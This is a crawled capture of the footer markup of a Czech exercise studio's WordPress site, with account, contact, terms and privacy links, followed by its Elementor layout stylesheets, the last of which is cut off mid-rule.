	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5687" class="elementor elementor-5687">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-20cf449b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle exad-glass-effect-no exad-sticky-section-no" data-id="20cf449b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cdc6fbf exad-glass-effect-no exad-sticky-section-no" data-id="6cdc6fbf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-424df813 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="424df813" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6252ee04 exad-glass-effect-no exad-sticky-section-no" data-id="6252ee04" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-15ab03dc elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="15ab03dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://carpediemcviceni.cz/ucet-clenstvi/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Můj účet</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://carpediemcviceni.cz/kontakt/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-661dc3c8 exad-glass-effect-no exad-sticky-section-no" data-id="661dc3c8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-16f89bfe elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="16f89bfe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://carpediemcviceni.cz/obchodni-podminky/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Obchodní podmínky</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://carpediemcviceni.cz/zasady-ochrany-osobnich-udaju/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Zásady ochrany osobních údajů</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f4e9df1 exad-glass-effect-no exad-sticky-section-no" data-id="1f4e9df1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1ffb87ca e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-social-icons" data-id="1ffb87ca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-d550229" href="https://www.instagram.com/carpediemcviceni/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-9758c9c" href="https://www.facebook.com/carpediemcviceni" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-b72bfac" href="https://www.youtube.com/channel/UCyR-zQ3h8zdMDzs1KAPGgdw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a1ed512 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="a1ed512" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>© 2023 Carpe Diem Mercová Lucie. Všechna práva vyhrazena.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-580.css?ver=1679993489
body_size: 1436
content:
.elementor-580 .elementor-element.elementor-element-5836b67d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-580 .elementor-element.elementor-element-5836b67d:not(.elementor-motion-effects-element-type-background), .elementor-580 .elementor-element.elementor-element-5836b67d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-580 .elementor-element.elementor-element-5836b67d{box-shadow:0px 21px 48px 0px rgba(99,115,129,0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-80px;margin-bottom:-80px;padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-5836b67d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-580 .elementor-element.elementor-element-36ce2317 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-580 .elementor-element.elementor-element-36ce2317 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-580 .elementor-element.elementor-element-36ce2317 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 30px 0px 30px;}.elementor-580 .elementor-element.elementor-element-76bad62{text-align:left;}.elementor-580 .elementor-element.elementor-element-76bad62 > .elementor-widget-container{margin:50px 50px 60px 50px;padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-584a29ad > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__toggle{margin:0 auto;}.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-menu-item{padding-left:24px;padding-right:24px;}.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-sub-menu-item{padding-left:calc( 24px + 20px );padding-right:24px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 24px + 40px );padding-right:24px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 24px + 60px );padding-right:24px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 24px + 80px );padding-right:24px;}.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-menu-item, .elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:10px;}body.rtl .elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:10px;}.elementor-580 .elementor-element.elementor-element-e172f6f nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:10px;}body:not(.rtl) .elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f a.hfe-menu-item, .elementor-580 .elementor-element.elementor-element-e172f6f a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:bold;text-transform:lowercase;letter-spacing:1px;}.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-menu-item, .elementor-580 .elementor-element.elementor-element-e172f6f .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-menu-item:hover,
								.elementor-580 .elementor-element.elementor-element-e172f6f .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-menu-item.highlighted,
								.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-text );}.elementor-580 .elementor-element.elementor-element-e172f6f .sub-menu a.hfe-sub-menu-item, 
								.elementor-580 .elementor-element.elementor-element-e172f6f .elementor-menu-toggle,
								.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-580 .elementor-element.elementor-element-e172f6f .sub-menu,
								.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown,
								.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown-expandible,
								.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-580 .elementor-element.elementor-element-e172f6f ul.sub-menu{width:220px;}.elementor-580 .elementor-element.elementor-element-e172f6f .sub-menu a.hfe-sub-menu-item,
						 .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-580 .elementor-element.elementor-element-e172f6f .sub-menu li.menu-item:not(:last-child), 
						.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-580 .elementor-element.elementor-element-e172f6f div.hfe-nav-menu-icon{color:var( --e-global-color-primary );}.elementor-580 .elementor-element.elementor-element-e172f6f div.hfe-nav-menu-icon svg{fill:var( --e-global-color-primary );}.elementor-580 .elementor-element.elementor-element-208ac83 .elementor-icon-wrapper{text-align:center;}.elementor-580 .elementor-element.elementor-element-208ac83.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-580 .elementor-element.elementor-element-208ac83.elementor-view-framed .elementor-icon, .elementor-580 .elementor-element.elementor-element-208ac83.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-580 .elementor-element.elementor-element-208ac83.elementor-view-framed .elementor-icon, .elementor-580 .elementor-element.elementor-element-208ac83.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-580 .elementor-element.elementor-element-208ac83 .elementor-icon{font-size:19px;}@media(min-width:768px){.elementor-580 .elementor-element.elementor-element-584a29ad{width:56.333%;}.elementor-580 .elementor-element.elementor-element-1f47660{width:10%;}}@media(max-width:1024px){.elementor-580 .elementor-element.elementor-element-5836b67d{margin-top:0px;margin-bottom:0px;}.elementor-580 .elementor-element.elementor-element-76bad62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-584a29ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-580 .elementor-element.elementor-element-584a29ad > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-menu-item, .elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-580 .elementor-element.elementor-element-e172f6f.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:19px;}body.rtl .elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:19px;}.elementor-580 .elementor-element.elementor-element-e172f6f nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:19px;}body:not(.rtl) .elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:10px;}.elementor-580 .elementor-element.elementor-element-e172f6f a.hfe-menu-item, .elementor-580 .elementor-element.elementor-element-e172f6f a.hfe-sub-menu-item{font-size:20px;}.elementor-580 .elementor-element.elementor-element-e172f6f ul.sub-menu{width:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .sub-menu li a.hfe-sub-menu-item,
						.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:100px;padding-right:100px;}.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 100px + 20px );padding-right:100px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 100px + 40px );padding-right:100px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 100px + 60px );padding-right:100px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 100px + 80px );padding-right:100px;}.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:37px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown.menu-is-active{margin-top:37px;}.elementor-580 .elementor-element.elementor-element-e172f6f > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-580 .elementor-element.elementor-element-5836b67d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-36ce2317{width:50%;}.elementor-580 .elementor-element.elementor-element-76bad62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-580 .elementor-element.elementor-element-584a29ad{width:30%;}.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-menu-item, .elementor-580 .elementor-element.elementor-element-e172f6f .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-580 .elementor-element.elementor-element-e172f6f.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f a.hfe-menu-item, .elementor-580 .elementor-element.elementor-element-e172f6f a.hfe-sub-menu-item{font-size:15px;}.elementor-580 .elementor-element.elementor-element-e172f6f ul.sub-menu{width:0px;}.elementor-580 .elementor-element.elementor-element-e172f6f .sub-menu li a.hfe-sub-menu-item,
						.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:22px;padding-right:22px;}.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 22px + 20px );padding-right:22px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 22px + 40px );padding-right:22px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 22px + 60px );padding-right:22px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 22px + 80px );padding-right:22px;}.elementor-580 .elementor-element.elementor-element-e172f6f .sub-menu a.hfe-sub-menu-item,
						 .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:3px;padding-bottom:3px;}.elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-580 .elementor-element.elementor-element-e172f6f nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:4px;}.elementor-580 .elementor-element.elementor-element-e172f6f .hfe-dropdown.menu-is-active{margin-top:4px;}.elementor-580 .elementor-element.elementor-element-1f47660{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-580 .elementor-element.elementor-element-36ce2317{width:25%;}.elementor-580 .elementor-element.elementor-element-584a29ad{width:65%;}.elementor-580 .elementor-element.elementor-element-1f47660{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-5687.css?ver=1679993489
body_size: 901
content:
.elementor-5687 .elementor-element.elementor-element-20cf449b > .elementor-container{min-height:0px;}.elementor-5687 .elementor-element.elementor-element-20cf449b:not(.elementor-motion-effects-element-type-background), .elementor-5687 .elementor-element.elementor-element-20cf449b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-5687 .elementor-element.elementor-element-20cf449b > .elementor-background-overlay{background-color:#000011;opacity:0.84;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5687 .elementor-element.elementor-element-20cf449b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-5687 .elementor-element.elementor-element-424df813 .elementor-heading-title{color:#FFFFFF;}.elementor-5687 .elementor-element.elementor-element-424df813{color:#FFFFFF;}.elementor-5687 .elementor-element.elementor-element-424df813 a{color:#FFFFFF;}.elementor-5687 .elementor-element.elementor-element-424df813 a:hover{color:#FFFFFF;}.elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-icon i{color:#303030;}.elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-icon svg{fill:#303030;}.elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#e8e8e8;}.elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#e8e8e8;}.elementor-5687 .elementor-element.elementor-element-15ab03dc{--e-icon-list-icon-size:13px;}.elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-text{color:rgba(255,255,255,0.66);padding-left:9px;}.elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:1em;}.elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-icon i{color:#303030;}.elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-icon svg{fill:#303030;}.elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#e8e8e8;}.elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#e8e8e8;}.elementor-5687 .elementor-element.elementor-element-16f89bfe{--e-icon-list-icon-size:13px;}.elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-text{color:rgba(255,255,255,0.66);padding-left:9px;}.elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:1em;}.elementor-5687 .elementor-element.elementor-element-1f4e9df1 > .elementor-element-populated{margin:0% 0% 0% 20%;--e-column-margin-right:0%;--e-column-margin-left:20%;}.elementor-5687 .elementor-element.elementor-element-1ffb87ca{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-5687 .elementor-element.elementor-element-1ffb87ca .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-5687 .elementor-element.elementor-element-1ffb87ca .elementor-social-icon i{color:#ededed;}.elementor-5687 .elementor-element.elementor-element-1ffb87ca .elementor-social-icon svg{fill:#ededed;}.elementor-5687 .elementor-element.elementor-element-1ffb87ca .elementor-social-icon:hover i{color:#ffffff;}.elementor-5687 .elementor-element.elementor-element-1ffb87ca .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-5687 .elementor-element.elementor-element-1ffb87ca > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5687 .elementor-element.elementor-element-a1ed512{text-align:center;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:100;}@media(max-width:1024px) and (min-width:768px){.elementor-5687 .elementor-element.elementor-element-6252ee04{width:33%;}.elementor-5687 .elementor-element.elementor-element-661dc3c8{width:33%;}.elementor-5687 .elementor-element.elementor-element-1f4e9df1{width:100%;}}@media(max-width:1024px){.elementor-5687 .elementor-element.elementor-element-20cf449b{padding:30px 20px 30px 20px;}.elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5687 .elementor-element.elementor-element-15ab03dc .elementor-icon-list-item > a{font-size:13px;}.elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5687 .elementor-element.elementor-element-16f89bfe .elementor-icon-list-item > a{font-size:13px;}.elementor-5687 .elementor-element.elementor-element-1f4e9df1 > 